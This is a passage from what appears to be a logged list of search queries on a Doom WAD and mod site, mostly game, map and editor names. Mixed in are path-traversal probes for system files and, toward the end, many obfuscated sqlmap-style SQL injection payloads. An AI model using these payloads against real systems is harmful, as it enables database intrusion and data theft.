5", "slade 3.1 beta 6", "slade 3.1.0.1", "slade 3.1.0.2", "slade 3.1.0.3", "slade 3.1.0.4", "slade 3.1.0.5", "slade 3.1.1 b3", "slade 3.1.1.3", "slade 3.1.1.5", "slade 3.1.10", "slade 3.1.13", "slade 3.1.2b1", "slade 3.1.2b2", "slade 3.1.2b4", "slade 3.1.2b5", "slade 3.1.3", "slade 3.1.4", "slade 3.1.5", "slade 3.1.6", "slade 3.1.7", "slade 3.1.8", "slade 3.1.9", "slade 3.2.1", "slade 3.2.2", "slade 3.2.3", "slade 3.2.4", "slade 3.2.5", "slade 3.2.6", "slade 3.2.7", "slade 3.2.8", "slade 3.2.9", "slade 3.2b1", "slade 3.2b2", "slade123", "stringlist rw", "udb r3516", "udb r3518", "udb r3522", "udb r3530", "udb r3535", "udb r3539", "udb r3566", "udb r3573", "udb r3580", "udb r3596", "udb r3615", "udb r3623", "udb r3626", "udb r3648", "udb r3649", "udb r3652", "udb r3662", "udb r3663", "udb r3676", "udb r3679", "udb r3681", "udb r3701", "udb r3714", "udb r3720", "udb r3739", "udb r3745", "udb r3751", "udb r3754", "udb r3759", "udb r3764", "udb r3782", "udb r3789", "udb r3794", "udb r3815", "udb r3822", "udb r3828", "udb r3833", "udb r3841", "udb r3844", "udb r3851", "udb r3863", "udb r3873", "udb r3880", "udb r3890", "udb r3905", "udb r3915", "udb r3917", "udb r3925", "udb r3945", "udb r3949", "udb r3955", "udb r3956", "udb r3960", "udb r3964", "udb r3966", "udb r3968", "udb r3970", "udb r3971", "udb r3977", "udb r3978", "udb r3980", "udb r3981", "udb r3982", "udb r3983", "udb r3984", "udb r3991", "udb r3993", "udb r3995", "udb r3999", "udb r4000", "udb r4001", "udb r4002", "udb r4003", "udb r4005", "udb r4006", "udb r4007", "udb r4010", "udb r4014", "udb r4015", "udb r4016", "udb r4018", "udb r4020", "udb r4025", "udb r4028", "udb r4030", "udb r4032", "udb r4034", "udb r4039", "udb r4042", "udb r4043", "udb r4049", "udb r4050", "udb r4052", "udb r4053", "udb r4056", "udb r4063", "udb r4066", "udb r4068", "udb r4073", "udb r4078", "udb r4079", "udb r4080", "udb r4081", "udb r4082", "udb r4085", "udb r4087", "udb r4090", "udb r4091", "udb r4094", "udb r4096", "udb r4102", "udb r4103", "udb r4106", "udb r4109", "udb r4111", "udb r4114", "udb r4119", "udb r4121", "udb r4127", "udb r4128", "udb r4132", "udb r4134", "udb r4135", "udb r4138", "udb r4140", "udb r4142", "udb r4169", "udb r4171", "udb r4173", "udb r4182", "udb r4184", "udb r4188", "udb r4190", "udb r4204", "udb r4206", "udb r4207", "udb r4212", "udb r4213", "udb r4215", "udb r4217", "udb r4220", "udb r4224", "udbr4212udb", "udbr4226", "udbr4228", "udbr4229", "udbr4241", "udbr4251", "v1dwj", "v20", "vrwov", "wEoX", "wadc 2.0", "wadc 2.2", "wadc or sqlspider", "wadext 1.0", "wadext 2.0", "wadext 2.1", "wadext123", "water logo tcp", "whacked", "whacked 1.3 beta", "whacked 1.3.1", "whacked 1.3b2", "whacked 1.3b4", "whacked4 1.0.4", "whacked4 1.1", "whacked4 1.1.1", "whacked4 1.1.2", "whacked4 1.2.1", "whacked4 1.2.3", "whacked4 1.2.4", "whacked4 1.3", "whacked4 1.3 beta", "whacked4 1.3.1", "whacked4 1.3.2", "whacked4 1.3b2", "whacked4 1.3b4", "whacked4 1.3beta", "wolfdmapconverter", "xaov", "xwe123", "zdl 3.2.2.3", "Музыку", "конвертер", "редактор оружия", "slade", "ipxsetup masterslave", "internet doom explorer target", "doom builder", "game connector", "gzdoom builder 2.3", "doom hack", "doom launcher", "slade 3.1.1 beta 1", "slade 3.1.1 beta 2", "slade 3.1.1. beta 1", "doom builder", "action code compiler", "doom connector", "waterloo tcp", "auto aim", "gzdoom builder r3053", "gzdoom builder r3050", "obsidian beta 19 preview", "doom launcher 3.3.1", "slumped", "UDMF Convert", "obsidian beta 19 pre 14", "monsterresourcewadng", "rnd glboom", "zdoom gzdoom  launcher", "play pal", "udmf convert", "slade 3.2.10", "ultimate doom builder r4223", "ultimate doom builder r4224", "doom launcher 2.5.1", "death manager", "doom launcher 3.6.2", "ultimate doom builder r3510", "death manager", "obsidian beta 19 pre 10", "obsidian beta 19 pre 11", "obsidian beta 19 pre 13", "obsidian beta 19 pre 5", "gzdoom builder r3039", "obsidian beta 19 pre 12", "doom launcher 3.7.6", "rnd glboom", "ultimate doom builder", "doom launcher 3.7.1", "obsidian beta 19 pre 3", "gzdoom builder r3009", "gzdoom builder r3104", "Slade", "zdoom font generator", "whacked 1.2.4", "zdoom font generator", "stringlist 3", "lichsoft iwad verifier", "ultimate doom builder r4221", "udmf convert", "9768", "Dwango3", "Eric Harris", "FreeDM", "Pirat", "Rise Of The Triad", "Zdaemon Pack5", "ag55m5", "agahz123", "copper", "crucified", "csd9s3qqq", "daemon", "dmpack", "doom new", "dpm", "exec", "first day dm", "furi", "hm7.wad", "iddqd.ru target", "kerx", "l.a.", "lgbt", "megafrag123", "mosque alinur", "movment", "oblivx", "round", "round.wad", "superdemon", "the last revenged", "wdlw66", "x mas", "ultimate doom", "doom 2 hell on earth", "russian overkill", "crucified dreams.", "iddqd.ru target", "crucified dreams.", "zdaemon", "mega man 8 bit deathmatch", "mega man 8 bit dm v5c", "Doom 2 Terminator", "Final Doom", "Freedom", "GvIR", "Heredic", "Iwad doom 1", "Nerve.wad", "Pink valley", "Register", "Shareware", "Smooth domm", "TNT develution", "alpha", "array", "brutal dooom", "doom 21.666", "doom 95 rus3.0", "doom macos", "doom1 wad", "doom2 wa", "doomu iwad", "megawad", "proto", "prototype", "rrr", "the plutonia", "ulnimate Doom", "v1.9", "wolfenstein 3d1.1", "xexen wad", "русская", "windoom3.5||3.5", "ulnimate doom", "doom shareware1.9", "........etcpasswd", "......etcpasswd", "....etcpasswd", "..etcpasswd", "007", "0n2gz", "1 Monster", "1 doom", "1 monster", "10 Sectors", "1000 lin", "1000 monsters", "40.000", "200", "467", "666", "17 alone", "1961", "1994 tp challenge", "1994 tune...", "1995", "1996", "1monste", "2 doom", "20 1999", "20 years", "2001", "2002 a do...", "2022", "2048", "2290", "2447", "25vbm", "3 уровня", "3276", "3671", "4 уровня", "4000", "5000", "45345453", "51 brenton", "51 brqnton", "60 secret", "666 secrets", "666epis", "7037", "7454", "7761", "8773", "8nvih", "90 ы", "9042", "9715", "99 levels", "9scql", "AK 74", "Action squad", "Alien Defense", "Alien Eradication", "Ambulance", "Antaresian Legacy", "Arctic Wolf", "Atonement", "Attack wad", "Back To Saturn", "Back to Saturn", "Back to Saturn X", "Backrooms", "Baldi", "Bank", "Bdoom", "Bella", "Betray", "Beyond Hell", "BigMemka", "Bloody Rust", "Body Count", "Boy kisser", "Brutal Doom 1", "Brutal Doom D.18", "Brutal doom 2", "Brutal p", "Btsx", "Bunker", "Bury My Heart", "CPD", "Cadoniya", "Cartoonz", "Castle", "Chaingunner", "Chainworm", "Cheogsh 3", "Chord G", "ChrisWAD", "Church", "City of Doom", "Coast OF hell", "Codename", "Colorful levels", "Comatose", "Comatose Overdose", "Commando", "Community Chest", "Containment Area", "Cybersky", "D5DA5", "DBP 47", "DBP 50", "DBP 58", "DBP 60", "DBP 67", "Dante", "Dark Universe", "Darkest Hour", "Ddom 2", "Dead Ascension", "Deleted Scene", "Deus", "Deus Ex", "Dom 2", "Doo", "DooM I", "DooM wad", "Doom 1 Megawad", "Doom 2 Unleashed", "Doom 2 WAD", "Doom 3 in Doom", "Doom 3 in Doom 2", "Doom 4 FOR doom 2", "Doom 4 in Doom 2", "Doom Arcade", "Doom Center", "Doom Christmas", "Doom HD", "Doom II Wad", "Doom OST", "Doom OTS", "Doom PSX", "Doom Pack I", "Doom Raider", "Doom complecte", "Doom final", "Doom gpt", "Doom one", "Doom storm", "Doom v1", "Doom скачать", "Doom. wad", "DoomTown", "Doomblock", "Doomid", "Duum 2 wad", "E1M4B", "E1M8B", "Empty", "Emqnt", "Ero", "Erradication", "Europa 1", "Eviltech", "Extermination", "Exterror", "Fava", "Fear and Loathing", "Final Carnage", "Flot", "Flotsam", "Forever", "Formless Mother", "Frailty", "Freak", "Freakmapping", "Freedom phase 1", "Freedom phase 2", "Freedoom mods", "Furru", "GZ PT", "Gachi", "Gachimuchi", "Gangstar", "Garage", "Geryon", "Geryon.wad", "GigaWad", "Goes Boom", "Going Down turbo", "Gossip", "Greenian", "Grindcore", "Ground", "Gzdoom v1.5.6", "Gzdoom64", "H9DiZ", "HOR", "Harris", "Heist", "Helf", "Hell Rising", "Hell in Hell", "Hell on eerth", "Hell reve", "Hell revealled", "Hell revield", "Hellcore", "Hellcore 2.0", "Heretic1", "Hffm", "Hi res textures", "Horni villa", "Hotline Miami", "Interception", "Jade", "Japanese", "Jungle", "Kama Sutra", "Kasual", "Kill furi", "Knee deep in Dead", "Korn", "Korshun", "Laboratori", "Las Vegas", "Legend of Doom", "Lizard Men", "Lost Civilization", "Lunar", "Magic Doom", "Man With a Gun", "Maps of", "Market", "Master Jumps", "Merry", "Metro", "Mogor", "Mogors Winter", "Mogors winter", "Morrowind", "Mznea", "Netherworld", "Njtrain", "No Chance", "Nova", "Nova 2", "Nova 3", "Null Space", "Nuts 2", "Nutz", "Odyssey", "Office", "Offixp", "Okuplok Slaughter", "Omori", "One Humanity", "Order BY 1", "Order BY 1 JyoP", "Order BY 1 NpdD", "Order BY 1 wrcm", "Oripathy", "Overdose 2", "Oversaturation", "Painful Journey", "Paints", "Payne", "Phlegethon", "Phoenix Colony", "Planisphere", "Plutinia", "Plutnia", "Plutonia 1024", "Politeh", "Polygon Base", "Poogers", "Prison", "Progect Brutality", "Project Osiris", "Project Slipgate", "Puss", "QC Doom Edition", "Quake2Doom", "RJP", "RMG City", "Radiation", "Rammstein", "RastaManGames", "Raven", "Rbdoom 3 BFG", "Reactor", "Reclamation", "Remain Nameless", "Remember", "Reqmus", "Requiem 2", "Resident doom", "Revealed", "Rjspace31", "Rmg", "Roch", "Roket jump", "S.t.a.l", "Sacrment", "Scythe 2", "Sector 666", "Sectorcraft", "Sectorsector", "Serious Sam", "Sewer", "Sewers", "Shadow warrior", "Sigil 2", "Silent", "Silver", "Simulacrum", "Skull", "Skullcut", "SlaughterMax", "Sleepwalking", "Slime on Earth", "Sonic Doom", "Sonic world doom", "Soul", "Souls", "Southern Cross", "Splatterhouse", "Squares", "Sulust", "Surf", "Swat", "THE Reconquest", "TNT .wad", "TNT 2", "TNT Devilution", "Tails", "Talosian", "Team Eternal", "Team TNT", "Terrere", "Tetanus", "The City of The", "The Edge of Time", "The Golden Souls", "The Thing", "The Vulcan Abyss", "The city", "The elder scrolls", "The hotel", "The mercenaries", "The wild West", "Time Trippere", "Tomb raider", "Tormentor", "Touhou Project", "Tower of Skorne", "Triton Control", "Trust", "Twilight Massacre", "UAC Labs", "UAC Madnes", "UAS", "Uacmn", "Ulimate", "Ulimate Doom", "Ulimate Doom wad", "Ultimate Doo", "Ultimate Doom 3", "Ultimate Simpsons", "Ultimate Torment", "Ultra fun", "Undeground", "Union select null", "Uplink", "Uprising", "Urban Crusade", "V Tour", "Vacuum", "WAD Eternal Doom", "Wad doom2", "Wadfusion", "Way ID Did", "Windowswin.ini", "Winntwin.ini", "Winter Fury", "Wolfoom", "Wormwood", "Wormwood IV", "Xfinr", "Zaero", "Zblood", "Zeppelin Armada", "Zero", "a.l.t.123", "abon", "abysall", "action ...", "ade phobia", "af9DI", "again", "akeldama123", "alanguns", "alien eradication", "alien v...", "allhell", "alone", "alphabet", "alternative", "amg", "amgdom", "amgdom9", "anomaly report", "anthropoda", "antichrist123", "ao oni", "aom", "aotw", "arcade", "arcade.wad", "arena.wad", "armored", "arrival", "ascension123", "ash to ash", "aspects tc", "assault", "atlas complex", "atom rain", "auferstehung", "austerity 3.1", "awp", "backdooms", "backroom", "baron door", "barons", "barons of fun", "barrons of fun", "bask to saturn", "bastardos", "battlefield123", "bdp", "beast of hell", "beutiful", "beyond hell", "bikini", "biohazard123", "bioshok", "bittersweet123", "black metal", "blade", "blood t", "blood tc zblud", "bloodpack123", "bloodpak", "bloodspeed123", "blydpac", "boiled", "boy killer", "boy kisser", "bpd", "bprd", "bringadine", "brood", "brutal doom d.18", "brutal doom pc 3", "brutal maps", "brutalised levels", "brutalized levels", "bth1b", "bunny map", "bury my heart", "burzum", "bwp123", "bwv", "cadoniia", "cat", "ch...", "challenges", "chance", "chaos map", "chaoscoop123", "chapel", "chelax", "cheogsh 2123", "cheogsh target", "cheogsh123", "chibi", "chibi jigoku", "chibi rebelion", "chikai jigoku", "chilax", "cibi rebelion", "city of damned", "cleanup crew", "cold", "colum", "columbine Doom2", "columbine doom", "columbine doom2", "commado", "community project", "comp genesis", "compen", "compen play", "compendium123", "complex uac", "congvestio", "coom", "cosmo", "cosmogenesis", "crapi123", "crapirc5123", "crea one", "creepypasta", "crydreams", "curse", "cv9bj", "cydreams", "d2ir0", "d2iro", "d2twid", "d64", "d64 in doom2", "darcstar", "dark fantasy", "dark force", "darknation", "dawn", "dbk rw", "dbp 16", "dbp 21", "dbp 22", "dbp 37", "dbp 50", "dbp 56", "dbp 60", "dbp03", "dbp05", "dbp07", "dbp09", "dbp11", "dbp13", "dbp15", "dbp17", "dbp18", "dbp21 osotrom", "dbp24", "dbp25", "dbp26", "dbp28", "dbp29", "dbp32", "dbp33", "dbp34", "dbp35", "dbp36", "dbp38", "dbp75", "dbp76", "ddamn", "death by 1000", "death tormention", "defence", "defense", "defiler", "deimwolf 0.9.0", "deimwolf 0.9.3", "deimwolf 0.9.4", "deimwolf 0.9.4123", "deimwolf v0.9.4", "deimwolf123", "demon eclipse", "demonologist", "diabolous ex", "dietest", "dio doom", "dissencion", "dissension", "dodgers", "dom 2", "dom 2 wad", "donkey", "doom 1 Gzdoom", "doom 1 gzdoom", "doom 1 megawad", "doom 2 bfg", "doom 2 unleashed", "doom 2 wad rar", "doom 2001", "doom 3 in doom", "doom 3 in doom 2", "doom 3 вады", "doom 404", "doom 46", "doom around", "doom bfg", "doom city", "doom dark", "doom darkstar123", "doom ezekiel", "doom free", "doom i wad", "doom lost", "doom odyssey", "doom only", "doom pack 1", "doom psx tc", "doom r...", "doom strolxod", "doom the gallery", "doom town", "doom v1", "doom vs furry", "doom wads", "doom карты", "doom полигон", "doom. wad", "doom...", "doom2thewaiiddid", "doomcraft123", "doommas", "doomunc", "doow", "dop", "double impact", "down", "dpb04", "dpd", "dpk", "dread123", "dsv", "dtpac", "dull house 1", "dull house 1new", "dull house rw", "e day", "eagle", "eagles", "easy", "edge of tide", "edge of time", "editor", "eggregor", "egipt", "element", "elysiums", "elysiums curse", "endless madness", "epic 2123", "epicus furor123", "episode", "episode 2", "equinox123", "escape123", "eviternity 2", "eviternity123", "evolution", "exomoon123", "experemetn", "extended", "exterminayion day", "extremal do", "far", "farcrt", "fetter", "final carnage", "float", "fnaf doom mod", "footbsll", "forli", "formless brother", "forvraln", "fpanties", "freeborn", "freedoom 0.10.1", "freedoom 0.9", "freedoom mods", "freedoom1.wad", "freedoom123", "freedoom2.wad", "funnelcake", "funny map", "fury my heart", "galery", "gallery 2", "garry s mod", "ghosted 2 v2.1.0", "ghosted 2 v3.0.0", "ghoul forest", "ghoul forest 1", "ghoul forest 3", "ghoul forest 4", "ghouls forest 1", "ghoulst", "gidro", "goats123", "goes boom", "going down0", "golden", "gotua", "gozdoom", "green an", "greewar", "grid", "gzdoom 64", "gzdoom WAD", "h2h xmas123", "hacx123", "hard fast", "hax murderer", "hdls", "headless", "heart", "heart and", "heartland", "helevator", "helifire 2", "hell deep", "hell of earth", "hell revea", "hell revealed 1", "hell revealled", "hell rising", "hell room", "hell2pay", "hellbane", "helle", "hellebarde123", "hellfire 2123", "hellfire school", "hellfire123", "helm", "heroes123", "hertic", "hexenhd", "hi res textures", "hill", "holy", "horor", "horus", "hotline u.a.c.", "hr2final", "hub", "hunter", "icaru", "icon", "id soft", "id software", "imtmpl", "imtmpl2", "in city only", "inferno terror", "infested", "infested ...", "infinity123", "ino", "inquisitor 2", "inquisitor rw", "invasion123", "italo doom", "iwad doom 1", "iwad doom 2", "iwad the ultimate", "iwads", "jaded", "jamal", "jamal jones", "japan", "jcp", "john", "joymaps", "judgement", "judment", "jugment", "kada ultra", "kansamse", "kdd.wad", "kf cdmp no. 2123", "kill furi", "kin dza dza", "knee", "knee deep in dead", "kobal", "kolyanrpg", "kolyanrpgs hell", "kommando", "kp3", "kristian aro", "ksutra", "lab", "labo", "laboratory", "labs", "lambada", "land of despair", "las vegas", "legasy", "legendoom", "lev1new", "levels to", "lexicon", "lilit...", "line", "lite mars", "living", "lizard men", "lizard men 2", "lizard men 3", "lizard men 4", "lizard men 5", "lizard men remake", "longtrek", "lost episodes", "ltd", "lul", "lullaby", "lunar strain", "lunatic123", "madnes", "mai", "mancubus", "mansion", "manual", "map01", "mare", "mars", "mars city", "marsdoom", "marspr9c", "marvel", "massacre", "masscare", "massmouth", "maste levels", "mayhem", "maze", "memento mori 1", "miem", "mini games", "mmdcxiv", "monster hunter", "monsterpak", "mordeth123", "museum", "myhouse.wap", "naka dashi123", "name", "ndcp123", "neis", "nelifire 2", "neodoom ge", "neodoom123", "nerve", "neverest123", "nevermo", "new project", "new world123", "new wurld", "new year", "ni y", "niaV", "ninan", "nirvana", "noblob", "nostalgia123", "nostromo", "nrfl", "num7", "number 7", "nuts123", "oasis", "object 32", "obticfix", "ocuploc", "odissey", "ofisil", "okuploc", "okuplok slaughter", "oldwest", "one doom day", "oniria123", "only city", "operation uac", "original", "osiris", "osiris123", "outlast", "over", "overboard", "oversode", "pagan", "painslaer", "pak0.pak", "paramnesia123", "paranoiac", "paranoic", "pdx doom", "perdgate", "perditi", "perm", "pewrangl", "piclevelsdoom.jpg", "picupdateig.gif", "pizza", "pizza tower", "playstation doom", "pleiades123", "plutonia midi", "prwrangl.wad", "pscov", "pscow", "psyched phobia", "puss x", "pwad", "qkedoom", "qtrcw", "quake maps", "quger", "qzsgx", "rage of slayer", "raison", "rdr 2", "real world", "realm", "redux", "reel", "relic", "remain nameless", "remaster", "remastered", "remnant123", "requiem123", "retroeps", "return 2nd123", "returns", "revela", "revilition", "riden 3d", "rm city", "robocop", "rtc 3057123", "run", "runlate", "running", "rural only", "rutal Doom", "said6", "sailand hill", "sam", "santa", "school 9", "scifi", "scrthumbsbd64.jpg", "scrthumbsbih.jpg", "scrthumbsbw.jpg", "scrthumbsbwp.jpg", "scrthumbscah.jpg", "scrthumbschre.jpg", "scrthumbscm.jpg", "scrthumbsdeep.jpg", "scrthumbsdood.jpg", "scrthumbseaxt.jpg", "scrthumbsfnaf.jpg", "scrthumbshr.jpg", "scrthumbshr2.jpg", "scrthumbsianr.jpg", "scrthumbsimf.jpg", "scrthumbslos.jpg", "scrthumbsmm.jpg", "scrthumbsnaka.jpg", "scrthumbsniy.jpg", "scrthumbsodd.jpg", "scrthumbsprcp.jpg", "scrthumbsrott.jpg", "scrthumbssid.jpg", "scrthumbssof.jpg", "scrthumbstntr.jpg", "scrthumbstod.jpg", "scrthumbswalk.jpg", "scrthumbswd1.jpg", "scrthumbswh.jpg", "scythe 2", "scythe123", "serenity123", "sex wad", "shallow world", "sharp", "shcool", "shooting range", "sigil 1", "sigil123", "sih", "silent hill", "silver mixer", "sity", "skyf", "skyth", "slaughter map", "slayer.wad", "slender", "soccer", "sod final", "spider", "sqweas", "starwar", "stone flower", "street", "sun", "sunder123", "sunlest", "sunlust123", "super", "survival", "survivalism r17", "survivalism123", "t.n.t.", "tactic", "tale doom", "talosian incident", "tarkov", "tartarus", "tdgro", "team nation", "tei tenga", "tek mega", "telefrag", "tererre", "termination", "terr", "test map", "the city", "the doom ultimate", "the experemetn", "the ghol forest 4", "the m...", "the plu...", "the pluto...", "the real icon", "the scientist 2", "the snak dream", "the ultimate", "the ultimeit", "the ultimeit doom", "the ultimeite", "the vulcan ass", "the way", "the way id did", "the will west", "theme gawad123", "thgawd01.wad", "three", "threshold of pain", "till furry", "time tripper", "tnt .wad", "tnt ev", "tnt ev...", "tnt evil", "tnt revilution123", "tnt wad", "tnt2 devilution", "tntr.wad", "tolerance", "touhou doom", "toward", "tower of stone", "transformers", "twilight massacre", "twilight zone", "twzone", "uac base", "uac madness", "uak", "uitrakill", "ulimate doom", "ulimate doom wad", "ultimate ...", "ultimate oom", "ultimate simpsons", "ultimate torment", "urban crusades", "urban side", "utimate", "valentines", "valhalla", "valiant123", "vanila", "vaporware", "vendetta", "venus", "verdant", "vigor", "vile", "vilecore", "ville", "vine", "virtus", "voxels", "voyag", "voyag...", "voyage", "wad doom1", "wad evilution", "wad the ultimate", "waifu", "walk", "war cry", "wasteland", "wcyd", "wdnpz", "weapon showcase", "western", "what can", "white mars", "whitemare123", "winter fury", "wispers of satan", "with", "worst", "wos", "wrw", "years", "yesterday", "zmc", "zodiac", "zombies", "Аль Нур", "Антиутопия", "Апокалипс", "Банк", "Берсерк", "Больница", "Бомбоубежище", "Гангстер", "Гараж", "Гачи", "Гортд", "Дум 3", "Дум монитор", "Жаркий", "Завод", "Замк", "Замок", "Имп", "Канализация", "Китай", "Клоун", "Корабль", "Красноярск", "Лабиринт", "Лаборатория", "Магазин", "Маи", "Мем", "Мифи", "Много врагов", "Москва", "Мясо", "Общага", "Ограбление", "Офис", "Офисы", "Офицер", "Первого doom", "Первый", "Подвал", "Политех", "Полиция", "Постапокалипсис", "Прогулка", "Реактор", "Руины", "Связь", "Солнца", "Спецназ", "Сталкер", "Сшен", "Таиланд", "Тайла", "Тайлайнд", "Тум 2", "Фабрика", "Фэнтези", "Фэнтезий", "Хадкоры", "Хоррор", "Эмулятор", "Япония", "автор wad", "брат", "брутал дум2", "ветром за окнами", "вольфенштейн", "гачимучи", "гот", "готи", "греха", "девуш", "детализация", "джиза дум", "джунгли", "жар", "здге", "икона", "карта россии", "карта россиии", "карты брутал дум", "квартира", "кладбище", "ковбой", "комплекс оак", "кто то", "лава", "мальчик", "мафия", "меднесс комбат", "меднесс комбатъ", "мясная", "мясные", "мясные вады", "наруто", "нацистами", "нелин", "немец", "новые монстры", "орды", "оригинал", "побывал", "псков", "пустая", "пустая карта", "пустыня", "ракурс", "рассказ", "рукушс", "руский", "сибири", "сибирь", "синагога", "скачать дум 2", "сталкер", "стрелялово", "сюжетный", "сюжетный вад", "тест", "ужас", "украина", "уровни из doom", "фашистами", "фнаф", "хаб", "ьн рщгыу", "японские", "японский", "beta labs wad", "barons o fun", "what can you doompage=476", "void and rainbow v1.3", "what can you doompage=489", "what can you doompage=497", "mayhem mansion v1.44", "tnt", "doom 2", "dbp15 fuck global warmin", "beyond hell and earth 20b", "dbp43 christmas in infer", "dbp22 biotech is godzill", "what can you doompage=120", "yesterdays nightmare", "what can you doompage=187", "what can you doompage=221", "what can you doompage=38", "valiant", "what can you doompage=584", "what can you doompage=625", "dbk03 shrine of the silver cyberpri", "okori", "zblood", "what can you doompage=10", "ut", "what can you doompage=125", "what can you doompage=216", "what can you doompage=542", "what can you doompage=567", "what can you doompage=601", "what can you doompage=609", "extremal doom", "dbp41 hell revealed iii", "barons o fun", "unloved", "grove", "what can you doompage=285", "fd", "what can you doompage=33", "what can you doompage=462", "what can you doompage=544", "perditions gate", "deimos abandoned base", "cyberdreams", "hexen curse of the demon lord", "x", "x)", "x AND 1=1", "x OR 1=1", "xEXTRACTVALUE(1099,CONCAT(0x7e,(SELECT**(ELT(1099=1099,1))),0x7e))", "xEXTRACTVALUE(9121,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(9121=9121,1))),0x7e))", "x)EXTRACTVALUE(7848,CONCAT(0x7e,(SELECT**(ELT(7848=7848,1))),0x7e))", "x)EXTRACTVALUE(6562,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(6562=6562,1))),0x7e))", "x)EXTRACTVALUE(3480,CONCAT(0x7e,(SELECT**(ELT(3480=3480,1))),0x7e)) AND 1=1", "x)EXTRACTVALUE(8291,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(8291=8291,1))),0x7e)) AND 1=1", "xEXTRACTVALUE(7140,CONCAT(0x7e,(SELECT**(ELT(7140=7140,1))),0x7e)) AND 1=1", "xEXTRACTVALUE(10555,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(10555=10555,1))),0x7e)) AND 1=1", "xAND**4864=CAST(~||(SELECT**(CASE**WHEN**(4864=4864)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "xand**4632=caST(~||(sELEcT**(cASe**when**(4632=4632)**tHen**1**eLsE**0**enD))Text||~**aS**NuMERiC)", "x)AND**9376=CAST(~||(SELECT**(CASE**WHEN**(9376=9376)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "x)anD**7702=cast(~||(SElecT**(cASe**WheN**(7702=7702)**THeN**1**eLsE**0**End))teXt||~**as**nUMEriC)", "x)AND**10499=CAST(~||(SELECT**(CASE**WHEN**(10499=10499)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC) AND 1=1", "x)AND**4115=CASt(~||(sElECt**(CAse**When**(4115=4115)**thEN**1**elSE**0**eNd))text||~**aS**NuMeriC) AND 1=1", "xAND**9078=CAST(~||(SELECT**(CASE**WHEN**(9078=9078)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC) AND 1=1", "xAND**1465=CaST(~||(sELect**(CAsE**WHEN**(1465=1465)**THeN**1**eLse**0**End))TEXt||~**as**nUmErIC) AND 1=1", "xAND**8632**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(8632=8632)**THEN**1**ELSE**0**END)) ~))", "xAND", "10740IN(SELECT	(~ (SELECT(CASEWHEN(10740=10740)THEN1ELSE0END)) ~))", "x)AND**8930**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(8930=8930)**THEN**1**ELSE**0**END)) ~))", "x)AND	6250IN(SELECT(~ (SELECT(CASEWHEN(6250=6250)THEN1ELSE0END)) ~))", "x)AND**2177**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(2177=2177)**THEN**1**ELSE**0**END)) ~)) AND 1=1", "x)AND9338IN(SELECT(~ (SELECT(CASEWHEN", "(9338=9338)THEN1", "ELSE0END)) ~)) AND 1=1", "xAND**10096**IN**(SELECT**(~ (SELECT**(CASE**WHEN**(10096=10096)**THEN**1**ELSE**0**END)) ~)) AND 1=1", "xAND1653IN(SELECT(~ (SELECT(CASEWHEN(1653=1653)THEN	1ELSE0END)) ~)) AND 1=1", "xAND**1218=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(1218=1218)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "xANd**1120=(seLEct**uPPeR(XmLTyPe(chR(60)||cHr(58)||~||(SElECT**(casE**wHEn**(1120=1120)**ThEN**1**ElSe**0**End)**FrOm**DUAl)||~||chR(62)))**frOM**DUAL)", "x)AND**3429=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(3429=3429)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL)", "x)AND**4262=(SeleCT**uPper(xMltype(chR(60)||CHR(58)||~||(SeleCt**(cASE**whEN**(4262=4262)**tHEn**1**elsE**0**eND)**FRoM**dUAL)||~||cHR(62)))**FroM**dUAl)", "x)AND**4530=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(4530=4530)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL) AND 1=1", "x)anD**6408=(SEleCt**upPER(xMLtYpe(cHR(60)||cHR(58)||~||(seLECt**(case**wHEN**(6408=6408)**THeN**1**ElsE**0**END)**fRoM**dUAL)||~||chr(62)))**fRom**DuAl) AND 1=1", "xAND**3692=(SELECT**UPPER(XMLType(CHR(60)||CHR(58)||~||(SELECT**(CASE**WHEN**(3692=3692)**THEN**1**ELSE**0**END)**FROM**DUAL)||~||CHR(62)))**FROM**DUAL) AND 1=1", "xAnd**9110=(SeLEcT**UPpEr(xMltYpe(chr(60)||CHr(58)||~||(SEleCt**(CAsE**wheN**(9110=9110)**Then**1**eLse**0**EnD)**FroM**duAL)||~||ChR(62)))**froM**DUAl) AND 1=1", "x AND EXTRACTVALUE(4761,CONCAT(0x7e,(SELECT**(ELT(4761=4761,1))),0x7e))", "x AND EXTRACTVALUE(3515,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(3515=3515,1))),0x7e))", "xEXTRACTVALUE(9720,CONCAT(0x7e,(SELECT**(ELT(9720=9720,1))),0x7e))", "xEXTRACTVALUE(10162,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(10162=10162,1))),0x7e))", "x) AND EXTRACTVALUE(5161,CONCAT(0x7e,(SELECT**(ELT(5161=5161,1))),0x7e))", "x) AND EXTRACTVALUE(9588,*!50000CONCAT*(0x7e,(*!50000SELECT*(ELT(9588=9588,1))),0x7e))", "x AND AND**7324=CAST(~||(SELECT**(CASE**WHEN**(7324=7324)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "x AND and**6384=cAST(~||(SelECt**(caSE**wHEn**(6384=6384)**thEn**1**Else**0**EnD))TeXT||~**AS**NuMeRic)", "xAND**1927=CAST(~||(SELECT**(CASE**WHEN**(1927=1927)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "xaNd**8515=CASt(~||(SElECt**(cASe**WheN**(8515=8515)**THEn**1**eLSE**0**END))tEXt||~**aS**NUMErIC)", "x) AND AND**6140=CAST(~||(SELECT**(CASE**WHEN**(6140=6140)**THEN**1**ELSE**0**END))text||~**AS**NUMERIC)", "x) AND 